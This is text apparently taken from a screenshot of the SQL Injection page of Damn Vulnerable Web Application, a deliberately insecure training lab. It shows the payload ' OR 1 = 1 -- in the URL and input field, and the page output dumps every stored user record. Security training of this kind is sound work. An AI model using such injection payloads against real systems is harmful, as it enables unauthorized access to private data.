 Damn Vulnerable Web Ap
192.168.5.101/dvwa/vulnerabilities/sqli/?id='+OR+1+%3D+1+--+&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 1 = 1 --
First name: admin
Surname: admin
ID: ' OR 1 = 1 --
First name: Gordon
Surname: Brown
ID: ' OR 1 = 1 --
First name: Hack
Surname: Me
ID: ' OR 1 = 1 --
First name: Pablo
Surname: Picasso
ID: ' OR 1 = 1 --
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html